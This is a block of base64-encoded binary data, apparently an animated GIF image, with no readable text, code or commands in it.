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[base64]/EtASpAooHgknH5LCWJZktymRMqaGSJLc9VvWqWU2SfUggyEIebk+zYC5iUAPJze1FAQhDF//[base64]/sQwvM3sPOXf2s8WsX2WYtxZBX0ay/lEIblTZrWFQwtLDUIumryATBUiBs0CkAG6EhA9uwIIFxCGBG9wAdzxAwaTig5HODiTDRcAcTVnsBsv9A9Q0dYxjCF53qhr/fDqj1Ttp63wRTrthB55m8UUQkEMEOKKnjhhIpiwlA5Sl7NS9c4FKZvZxy19+eDHIAcmJa8uQmOsAKe+q/woQLLoYIAwvv1/[base64]/maBpmVapE2uOgG9SGEPCqHZQpCZwuH2cg4FUzD36KAQ/2wvAZbBE4qhFc5gIM6AHtppGuSLQ6pO+hRgGggBJzCC7xqC877PCI+wVfDm4PIm74Yw0wQOxQAvllZr8CIuJXygtgjiGxrAJRiAHQYQDMMwVNBgCw4wqsDDCujBwOKGXxDDfw5goBTAA8TJKJrCBL5Nj/SIr/QI3PLhSuQqFmRP2VgwHkLQ9koQEU8w55atGxJAHOLBCuqhFQTAA8RADLrAA1ClEAihGcboC+gBjJphH66BEK7BCsTBkJQQxMwQCVuxFQ1O/AhitBSO4f6OJOaOIFZhp1giC0FlA8QQGINxJZxAEszQVXAniuJGbhppEmzBQ6amGQjBKwrAf7iiF/8GARyopGmCzrxCYctIYdlGMOcKgZls7xDLEfdyrxuegct8gfgGQgMEoAsuMQW+4A3u0QxERBzMpxDmwwrM5yM6RdNIDO+e4wBdESGRMMRAjPwUbpQ2bXZqx98aYhVOYhVU5v5IZQqEkSM78h+8wAmMcU/kYUgKAAIvA4AUC0N2hC6K4dg6xBRisp2qrRa88RtJwROUjRF30hBtLx1bMB1zbhkSIAGo4BXioejOQB67oB7fwB4FwQxMIRIi4Q18QCwGYgtiYAaCqafCZAhBrDmKMCHH0vtWKE9aSG+GsO8uggsH4hL6oxf54xxM4hc90i6B8Q28wAwbQzTuogDq4AD/BmwJpub0ykJEMqIVtqfaMiEUPMC8kq8bI7MVioEyPWH4EgAohy4eTNAcbe8ffLIFHW0IuoApv6Ap38AMtkEqpzIS3MAJ3AAJqiA2S2fv0jJdwJIVyVI3Cw4WK011bqYBTs0+9I8g5rIhMoBS7lI5B1AO5GAv90Q8guFbhAVEzGkfkmXy/uEa0moaMqEZPCAT9mEf7mEfuIF8UAUVUbEQUHEgkuUMtKwYhhIoC4Eoh+8K6uEeGGAI6DEF6tEe79EUtoE1I+E1XxMJZpM209LScNMYd9NB364haOFVCAIO8IZ4GoASNKE/iPMiYAYAM2k5Q/TyouANOA86QoBRSIRH/wiKoIjhQ3ywGUhg8SJhU0JCPUPCfEiCvM6AR93BARyAATxAAARAyyaTMimzSF3ABWqhEukxCsboHlFzQFvTQGWTmqqAF/hgxLb0NlfJOXLzQcO0pWjhZibyJdoyQKRAJcZBRNt01UhUyE50tBSl677uBnrgGkgRM/mxmq40qUZona7gH7agDRigB3wAUY8gSp0yBaIgBUhTDDIBPIe0SJN0SMHTSaE0Ss1gSiMBCWATNiWBmrzSNkULLKGjQcW07vaETJPBw9bEPtQSOAMEBlSAQ//BZTDCON2UV5vKKotrhUDMDV5pKKwgIBnBClgDGRCAD7KUF3jhH2wKPFyzU/8jwRTMwAwW1SlN0zSjYB49QEgpcUiXtEm7IAqe9D+ztVo/NTYPdFRpU7Rs81TDEkxVFSjUxCVe9Tfy4zftYxd6FWAD1j+oQANE8kQxYA0S1hEwgGGroDZDoFmblReutNMc7jW9YEoFFFuhclHHyFEhlTRB1lFNc1FTs1NBtV0pllT1bl7ptV5bkUz/oUJ/4lWW6NBoIhkMJD9CIBlo4i3tQzgFVmh59QgIwWDBMl0etjYj9lkp1uEs1jXdoFojYRuwtWNH1lGzVlPxsVpBFTZn06a0VEtZtkv1JFWPsEIJoh9iViV64mdnQmdpYsTQFGfobybsdiacZGj3doiOoAz/jdFVghVplVbvwMRZJ/YfJCFanzZqq7Vqq1ZbIxcfOfVkDRQ2IXJUx3bvGPRsNUt1LgEOaOHBYmIAbpYm4tYl/[base64]/9hXhW/GA4YAfokrLHeXcCEWYn+3aRd3Woe3Nad2agM4gFN2ccHkYZnQbH+GgllChY4YJjR4iZmDJsK3QMZXOkC4x251dlfiildYiz/[base64]/[base64]/a+IS0Bkm9FWqXaJ0rdeQW6irT0J1bYbjzCGs/2EdXPqsJ5smPMAGaNaJlOitibmYa/MiDGEgnFoKFlsTSmEgWkBDZzG0CcKpWYKvZSKJ+HUmIhirW4KktxpndlGEY4JDG3sg4CGsU7ilKZu4acIGYACzN/sADTKumTCc81p1ExmphZC0NAGpF3slzLKk7SNn17mjZeK2pdg+Dvkk2I/9/kGEV+G5ZyKFB+Ic2nsgJLu45/skjuCyqUq5n7O5N7ol/hUOym8gsLsh1vsi+oG8W4K/wRuwp7q2WeKPtXqrMQtUKpIgGBbu0LskvuEIcKnGNG4gzhcGkJMgHltX/0G+/+kbxUviDVwAv/Mbflu2QgWcJHZBr+0YYgcCr7l5uk3iEvohwb13pFfZthscidnZg1ni4QiiAZL8Hyg8JXbqxa6KIRSPqOxjLtmUTfVDHVJ8i7u4xV38hcFyINhgIFigJdyg0mDiq+FgAAYbloN8wYc8zl2CtiGcdE+6tE5iCt/2EjBgB3DRJEANAV6MIDLFB4bq/kAcI0i8Ie4ZJcqay4vbFJA7ucH8i8Pyx02CzDEio3HWwMG3Jmgbz1GCyIv8N0YdJdKcIJQ4wS/BDVw9xR4O0M20wr9gFxfC1knCmAgCGYapJBgdsh19rFkiIyOdkb/AA4DC0t/6wFVi0/vBzf9XIqOhfaSbfSWEfMipmJUN+yRoAaRNWggJ4rQeMpRT7Glx6ob8PNAHXdOaeWVSgoQborEdeyCA3cT/oZtZAg2MHZ/tO5qW/YX5btP/[base64]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[base64]//oeIWa/[base64]/pkVDV7VY4d/d+IW8KAHszjltHJOArf2R+uIg4EW0nKyum45VjAgDir8UnKpVGOvqby/LhqNizLoKHe1woMmcjGKx/SLOHY26AGIKQT/A0jMvRhTqscoeHaUcQNokWQ2MLnBJG9oqtzSdJSZ3A0oPbxhwt8O96UsgeHqQnVgyFrjrpCxDS10bD8kt4OwOHYjXamgV04t8ja0V2haWTaR/VHF/nVZclh4fF8qOOwCXqOFloc8q8WJhc21gQd8gV0BuX1au1o+1wHkX5I7SpwqrKEwbhgPqMxzHsfslOu8uwhl+CAxSTRGEjtAwAtzkJHdnSkjMKEJA4xyE4iogMRHsR5ELh337HN1CYD6GazvbuON82dWeQ4LANbswZgj3u5c3DJ/jIaBNlC8cp3dpTiWNqtmcyekfbWrUsusObvyPhA1WBB1DV2yBh0FH2fm/1mEhVBbcUVd9iMtQhBUZ3X3ch5Z9xg0AUtHYQEUgUc9ME/AgzzL1xLMVzdSsHY0ERs6YUN7UxQewBDYp301KFxLAGN1933gJ1D+sAYfxUvwsUti8Vl/[base64]/3COQGEhmXaJ7Xg9VkGMSSgYo7RdEUV+ZOEIEvB3hsR/w5gVE6VfYNQ/O3CFWzEDeuU5BDgYWTY0v5NeemWFa3hzBVhkpeQX/YCMmyFhF7AQFoAP/2A0GbFYF7FNG7h1vMMelDERf7gWC3FvToARKrFvpAEU1IcU0GOTKeaOO9lPxaVEnEgclnJExHN+rxZL6+cVZKRrrKRGs8JtTuQP8IIFT5Q5BakV6jVsjnBFaSYYf9Bl8RP/ZBY5GAOAjJiRSGswPwvRjPiyEBz5D1VCJl5XZ1aHe2CXHrsnjb6nl+nBSM4gMSi5EBgQBSrRNo5GEXQjQ8CRjkCRDgvBjjwJmc/yYhYpFoEClDxYeIc1K7LSWmBBbelkZOFATCDlP+SVOTFXiyEFXpBnP3zVgGL5HYG4ZwtxkEDBA3jEEBcUESHAF5yCEIdxe1jXGEiidUWxWoS2EBLhWpwRCZRBJomIJnEDExKCFObQQ//ADjm5ECPTFBaiDpEJnl41RGJpHDQGSvhYAjHXdwWUfmJRBaKzK1Poj0UmTOCVgGQ0bVuxK09JkbDZFxlJTVxyh4LEjLiDQFrgCBfk/3UDMDjiYYHRVCQZCG/FaZx7mZz/[base64]/tQYz0Aby4U0MUQJksxCnhQAc4QZ8oKhbUYwD8aB1VpfDCaZhKo3IWab/cI1ugKYUUZiJmCaPlJhJgf8sbkcRAsCd3QkUBHCnvdobqtB9/jlqXrEDNDBZVQAWRkqoxEpqSxqIG+Go8yMfawmSCyE1M4CpHFEFvNmp3qGlcIiBc6h7eNkkhCYR5xMC16iXqjImJbimH9YUk7Yb34kUYOCr9/oUqhCjwjqsE1cimwignoGWf8CRkvUPVoAFD2NfcBk2m8qg3aqDBPGGwBmh4jqhG5gqYyoRktCSFWGIg2gGGxYa/KaIcQMRQ5BPzrMU3Pl8/6BbQPGy+CqzwLEE+wqbwzqjPDIAVaAqDiQDkOpgGsQIbEkDF7Cw0aWpWAqxS8opbyiqciihF3uSKKmS24RhFtGq7rQQiXiCj6b/FPKaFHpwFOnwmEdhrzOLtkZRBt3TrTjrOItaBdDKJZ4jH5VKqbepX9k6Qty6tH0rap/6oMCJJHOogaZKESq5EAqgqhNxb2N6iATirvFUnQyygmlruX6zAWwLsW4LFgE7t3+Ah5JlD/9ABamANQj0QA1bBQ/rt63rrRIrEEEyl1Cbe6WKseW6HtsKfIPEO2dzQTJJsooouUUBA8gyadQjBikLFAxQtpfrvEoxnn5LVg80sDwwqfYAZalgtKibqVfarK4LvjEGJFXntBUbtbY7tV2XnNZIGYSIERsAEa7DtUtRvJULHG9Cr8+rvwzxYgsgRP8QDJMZvn1qRHkrA927/60DrMCl1LQUOxKEC3ZaR66O23tgd28vKRIALBJI8LEe5hKPhAyzqrJMkatM8XzNu7/PC78UsQAKsMChtMAxvKcOaoF0KZy1e5e3CxR7JDay2Xur5QwYGsT+m7iYMb//QJ2/IbZJQX35m8JP3DtHIMOlRhbMlVxTjMWKujMDIbvkG1M3HME5bBQ8zDDpKgkmkY0LEQ2O4Vr++2L9YDxt8rLzNGIZ0bJyGhXDuxAggMJQnML0YARZ7KmVKciFLKy+6cC0W7sTYbiAmZIjdKHGQxERk8ELEQwbEAz/4L+LMCZIIQVvuhS6FbNFQYNO7Mf7ewMAEL7fa8itDL7jS3Xkcf8QXiqhjcHIOuy4IrQQjHQ2DIHBjLQIlPxaHRECK2zJmswQhPgFRdGyd/[base64]/6zSMqsHXwD/AXMH018N1juyxRU40+Vxw+Oqw+zBu2ODYbyDpv0QDFcBv8FMiAvR0RXtDMSwEP5L0pLgBYX4D/AcDMRgiIrLEBsAz4sw1UkhwgwAtlk9s9ynuWFN2ZV9kcZoGLMLwcQpxuWq1oNkyy6ZzHDtDxVt2suZyZnc0RiaESZB0pq8wgYAFEi9EHqdES+7xP/AAM9IE1gN2XfKSKqwEAbQ0pZt3JbNKTM9JMd41uPcJGstPP8gyYMYEQPtv8HgDx3txgA8HAvByaj6D4a91+P9vzQR1XByWxDB23vsFGf725BpEtx33PNt2Z/6zUJC0+LM0ByIJaHyl9KtlyaB1IKN3Zm8/9OX3EB7vQFR/WILYYjnLUTnHdX9TBM90LKLSRG+/d69Stz07eFgPb7K/TRg3BC3nNb24RG7vKoXUdeM1BhEbR2pHST4HNiKW8/GjNFlAM9og8/[base64]/MwAQ7AFW8AARVAEhEAI3F4EDuAA5EDu7/AO6oDu6iACskAA7e7uBAAG8S7v807v7/7u6a4O7YAO5MBD5iAFUsAOAL8OcnIO58BDBg8CU8DHCs/wCQ8CD98CBT/wA5+dGdAENmAKxDUN53cD2P7t4A7y3Z7tI0/y3m7yhDDyf7AF3s7tGsADVwDzMQ/zL0/z1xArBYPy2d4DQzAEMaAHRuABN/DsAAAAX2D0ZmAKSW8Kb9DVC05cQzREi6AKi4DYmTtEL5a5cyf/BykgBj4wAgLQBGEPAy2ADuiA7iJg7/EeB2vP9nFA72r/9mBAAFcg92AQBcDqaZ8e6nsfww4q4jst5Y+R6qouGaze6pNxEPbW506wA5IgCbSO65EAEhQd7Mme7GP+9BWt7JfP7J2v7EPkBR5wBNLuAtTuAjyP7dnO7SsP7hrgDudA7uRg7ueuDrJg+/be7vEO73Ev77hPALKA7/m+7zy0Dv/+7zphEwWv/A4/BQ3/8M8P8RI/8P6+N03gA6qwAGUAAEdgBNje7dnw7Q6Q8yQ/8ieP8jlPCBJQBC9/BSWgL2eQCldwBiUA/xxk//HPAzzQ7SjfAwDRQ+CQGHqM3Dh4S8MDvSMMAQD4EtGMmUgQIpn5AmHJhg0LPH782JGjKo4lN3gBJEaMgCYt2bVA106dOhEiCNwEQwDMzjg94+wEGlRoUJwTRmxQJadLQAAh+QQFMgD/ACwAAAAAgALIAAAI/wD5CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjyjzYr6bNmzhz6tzJs6fPn0CDCh1KtOjNf0iT/[base64]/[base64]/Yh5fHxrWhnvwyVdfhPPVpx9/ukpSxoD69efFG8ww8wYggDDjhYMBQkjhhBRKcoOKGoqYXQ/pcStiYCZq0UyKMWzYDIsuphsjjuy26+678O7E41NC1mvvvEViZZWSXH3l5FhQViEllVVimaWWXuIV5hqDdcgXYR62kcMfjS7G5nGSSVbnZZpZcJqdff4p2mYff9YayYSeZujKrtGgWAA0WNcopL5FCikHAWSBBT6Z5gBZp8l9ytwFOaA2qsyKYedzbYqB1+oFT9c2Xg/k1mpYDO/1Fx+vxPBn3336BVgGfcXK54UpKUQhCCAjjCBGFF4YMCG00M5NTDMiqthXiOv1/xBiDM1oEa6s2N7QYrrtrRvv4ow37ri8TtHbVI+SS/XUj0ESma++IWTFZFd8NPlvFXxAOfCUbRnslpZ1dakwYGsw3GF6OUgs3u2LpYnYxSVkvPGc+DBCaGh/ilw8nn6mHGjJKqusPMvQS8doY0ynSbOkkdI26W44c3JZcVz8DLSnQiOGAhZHV+93+NU77eqr47WBIXrr5dADPbpGsquvYOd6H4EA6tp/yCYfSZjiWD4QRAraVgm3McMJBlBAGRQQQbpRCALlylYMQlSrD32LEyU6UYo2tCHDuahFMBrI41bIwhbGSyk98hHm7mU5fOHESP1A0gA+t6QQ/AtgURoYwf9ShyXWbcl1edFC7B4mMdvh7g/f8U1jONA7jd0pMynbk2iON5pBcYY0JLtT9EwTnTHC5mWTctT11qgbLlAvC3QC3/jIJzQOcIED58NZdaqHnQvEjDusgpogWwUr+43oPB5aTzPM0B9iBfA+/CHQNLo2oAJFAz8U2pp8TOGDN6RAAAJoggAaKAZBIMFBqCxDGSooLF1oCD2Z4huIRgTCG9xgDbLaSwY9kK4TdkFxLgymMIc5FBjS8Jg2vImROLfDfoHOhz80XVp2gLq2XMlgCMAAwpBolzApsWFO/IM4ofg0HlyAB+gMAA+YAzMq+q5Oc9JMaUCGJ+P1KXmf8VjKvsj/[base64]/0kLQppU0BduGsqc5tRtgIhEBV+qgEX4FEIKmIaItJWebvmtDZwAlwjJdZ4bHAFx6lLhVbfL3WHK8Chb5WrkvHokrHSuX6HjA5PIWla1VJOIcMmmEdsKJtgxjIni+cPE5pqbItz1U6kIcIBLsNffacaLJQPN8fQJso8hNsGHXaw/E7U7Rikqd5HF3kEpK6mcXSoHnMjBZjvVWXZeQDqjKlXSTkW90q7qOytOrYbUM4QbTKM/[base64]/eCnti+1LQDxg6BtAMIGoVSyb53cLLmhksrROC6EMEjC1X6oVrQM4fywha4uIG7NAnmzutddTFr0JLySo5ech8STZSKJh00KK5NE96QgnuWsaL1mEdnKzfoqUXZ96YF+90vOC/jXrgBOBRUJnDHKwEme8xyZxgl7GgYz2GT/LCOod5fQ3Cmq1Nn/S/maEgVHFAjmjuPrbDv9iGKMvqrWbkwVdzK6x4yGRz1ZSFF6zsVIMww7V/UB1n4IdGwHDXnISSfQG+QQBRvkVMkZaDK1UyCJCl7ypV+HliTooSEPqqcv0a1lYFR7nuv2sgvXnSq7507Vf9CCFtWoxjD2rgNc4OIWQAi8QIBQFBl+d15Q6WqRcnhn8zqTD/3oClLA0iSktPe9Ag/0XBzRpYIfHJx9YTh/E31OiKeCBgOmuBUlrbx64lNkIPMMGDcte9l/eozTow1BCypFynLYjRQOR0ONw9kSQ+aONd/jdbATPp3b5mk9l9rZs2VL16IU6T3WzzRo27WYhv1BEGLk/xtGEG1pT9ttKZBDtL7+dduGP4OyTC2KbLn2DG7ICNhFIbr5Qff+w8vueLd3w9B3fgd4ghcRuGAUS2F4+BIVipcT9rYvzdRDkLdvlZde6XV5BaM6BIcX3fR5+DUx+0VXigZxzCFgkLZ6mxFP+6Rx90RPnNYZDxZhpOExt2couXdykJJhjpE9v/cbiBEOz0F8xZdXkFFRJHAck3Jzp+JHPmc9F1Ad1QE/MoYezXAD9DANZmB0JzVs/GEGN7ZSXUMf2GZbADJkEEBTI2B1NoB15gdKT+YEtuVTl/R9DgJ/ieQhtCQ4gEFdJdRLhxN3bOZ/hCgveKd3AkiABggEIjEMNf+iI5MTQ5MzXhDIeBK4b+sFOpE3eRf4D1XgiQHjZ/C1Oh34OrGDcB0ieq1SBKVngiioehrTJ5hhg6iBaZWGT7ioaYpFGSRzg9BzRovyWKfFG2zSg9vTGHcUDhfACT0wYkFjfMxRNEk4a1Lzc8HxR7kWhdoofbxWXSV1Y/AxSbzyPxCwhT5GW6iUjkIGIV4AAWtYfm7oW20DCF5wShJ0bemIShBAHonEN3tICSiCLWdmboejf3JXiNtld3mXiH73dwcYEzjULj5iePJGXszkFfmmJKHTiRvpiaBoFv9gVqM4X55nX+B0O+PUKnX1cHglYI4Gi5VxcYDCPCMTWFr0cR//52C96IuGggWK0mI6uBs8WIwctnIVxQinIj4kNhvs5Fh5RAPKt2IbhY22IUh7REghVS43cC5f8AWNBCBIByy60H1YZocBMmRdFwWgdHUwIAVSkHVNNo/tSEHEVZf5qADowWXqMQPRdWYnMm4ktCJplmb7h5AsNACHKIDD0JAGOBMPQXj/t4CRSIk3ZBWNxxX9EDpfsYn7ll4e+YkBgxRnEZIbuFalmERvFXpxhWgO14rrdHqvWGCeYQUcUxpi1GmChTy4aHu8mGnPw5OrYUdutB1BeT0blnK69xs5QwKMkCmttpTGxxhPOYVMI1qzcXPWE33gYT9VWH1aGI5fszUE/2KO4Od917aOFMJJNmB1GdCWMBCPcCgGkSAHPUVcV4ZlDkJ2heE3MzB/IsR2evBUgAh3hWmYMgKAC8l3DRl4jOiYDuEKEMoQOhCZNUSZytR4E4helQdNotOhlveRfYYWpLkW8WWadeGBhFZozYWS4sQq/uWaJ5h6MPkn4hAntAgouqibMKibtDiDwAlQrOExwtmDGdYb3qE9vmczypkFqLEXz1mE5RMdSkhrSfMhHOB8VbmNPsedvLaVANCVrwUf+bFj8vEF3WeG6Rh2l0QgPjAC7dmWUvCe8Olk8ukEEDJl12aHCuBKZ8ItTSUr9IctJfRUBQl3AEAPB1mIiJmYCv/[base64]/jRfmZwBD7Ahm34pnApSk7mA17wLMLidNh2l9xGK98yIiZCOCJ1ZoPZSwXaZgiKiItZgAwKqRIhDJOqD0zABJiKEBBaAfqACkhhD+FQsiXrCgxhoewSOca0eBE4gUuimepVqqX6maD/6AYh+m/wxTqt6oFaIAOniIqr2aIuWoLoZKux+U4xOSfD03rEw6MKtqO+OU/FahoWMB0vQ2HUk6xIWoySRVFcgFnSOq0ydwFPmUZSiSZXyjQe1XPXsR56cANG0B5fkCDFMqYAYgYmFSHoeJd2+a/bsA1vMLjIIgb32gTrCW1P5gXCZZcDe5c3QB5/k3YlEpBMJZjYdV0A8LCOE7EM6ZAPabEVgbIHUalKwQQDEaH8UAGWmhQm+7olyxCQ2WaWiWchEHmiypFi8Ykg6gYh+W/VFF8IIwOO4LMHtwblknASo3ApCTWs+F9IWwIviat5wgh/ZZvzxEV3sr33VHth1IvE/1q1ABUbwZiskdW1bKIbRygcIDZaZFtHjXG2oSVaD1U9g7SEMUYe5foFXzoNpkAM0yAJk4RSAAwAAdI1K0UhdZimDoIEjGsK2/CvTuAFgrssvSUANuA2Ezwhanqfl+RTuvA3IiJC9EddGYIuDXsEnKuAjDqAjFmxohupH5uxG8sErku6qQuhqGAPSjEPSWGpKCuyrgu7JosKg9egBjGh3VW7lyhWM7tnPsRvlBeKORu8ByMXjlC8BQcmhPYw6sGiRFtX/+WS06u0eTInNphxCWYnDwYoHtc8m/ab4Vu1wIgzyaqsRMlhMKMd+MCXPvO+MAMz18ABNYe2tXaNHdUqS/8IUusxA7Zkrl0wDV4JAQP8NQRStxFSLX4rCV/HSffqAT4ACG+jLMrCNonbNj6ABF2XplN2ZQscDRAAZmAWZiWcIboUAwTpsC6ywkFRDaEbwxY